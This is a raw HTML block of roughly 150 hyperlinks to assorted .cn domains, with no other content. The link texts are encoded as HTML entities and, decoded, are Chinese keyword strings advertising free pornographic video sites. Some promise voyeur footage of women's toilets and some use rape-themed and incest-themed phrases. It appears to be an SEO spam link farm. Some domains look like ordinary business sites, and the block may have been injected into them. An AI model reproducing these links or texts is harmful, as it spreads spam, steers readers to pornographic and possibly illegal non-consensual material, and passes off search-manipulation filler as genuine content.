<a href="http://anyucorp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kh28.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jc969i.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;2020</a>|
<a href="http://taishi.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://kanqiye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w033.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://h5wzjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tongwin178.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://medimagem.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://jjfsx.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hosp120.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cybzsw.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://00blog.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://cqsanxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joycemarco.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jksdysy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mynm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;114av</a>|
<a href="http://hrwk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fondness.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingdaodd.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55ab.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://h5wzjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://gouweicao.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://youtoo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kempinskichongqing.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnheyida.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hp55.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxixian120.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://zeijuan.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhentuoinfo.cn" target="_blank">91&#x5077;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://323r.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhald.cn" target="_blank">&#x65E5;&#x672C;&#x963F;V&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://cneok.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x871C;&#x871C;</a>|
<a href="http://zsyinuocom.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://hzrcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://ldnh.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sn113.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://pcschool.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://qcxbd.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x6FC0;&#x70C8;&#x9AD8;&#x6F6E;cc&#x6F2B;&#x753B;&#x514D;&#x8D39;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://yibangdm.cn" target="_blank">99RE8&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://ywqy.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://geviney.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://vggrf88.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wesdi.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjchrlzy.cn" target="_blank">&#x6210;&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://disxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mittromney.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nncymy.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://nusefi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ssc929.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://iftz.cn" target="_blank">av&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x4E94;&#x7801;&#x533A;</a>|
<a href="http://cijj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://69fj.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kh28.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hhfef.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://jksdysy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://9zhoufanyi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;</a>|
<a href="http://seeonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vpress.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://88azam.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eucl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengyun868.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;77777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szups.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minisoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x5AE9;&#x5466;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://btps.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://spprw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5466;&#x5466;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btq2x.cn" target="_blank">&#x5973;&#x4EBA;av&#x5929;&#x5802;&#x6FC0;&#x60C5;&#x5973;&#x8349;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thtax.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://linyircw.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://aishou8.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdjinshu.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x6B27;&#x7F8E;</a>|
<a href="http://imperialdragon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz9858.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czyifeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://bestwebseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://windshine.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://18vzi.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://nohope.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://b4075.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://videostack.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzdjw.cn" target="_blank">yiren22&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://tpzg.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdo2.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weatherinfo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://regenera.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chddzx.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://hzrcc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengguan1688.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://onmf.cn" target="_blank">&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;</a>|
<a href="http://ajimo.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://post5.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://frence.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://thtax.cn" target="_blank">&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://husman.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://showhy.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njddu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://annbox.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://barloworld.com.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://0512jst.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ssc929.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuknur.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingerobot.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ppgts.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://yearns.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;</a>|
<a href="http://pichuli.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xapfb.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ozql.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xwcbcjdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://nymxzz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://seohttp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://yibangdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://newpeople.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://chuitu.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://yimoli.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;&#x7CBE;&#x54C1;bbwbbw</a>|
<a href="http://kslvsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
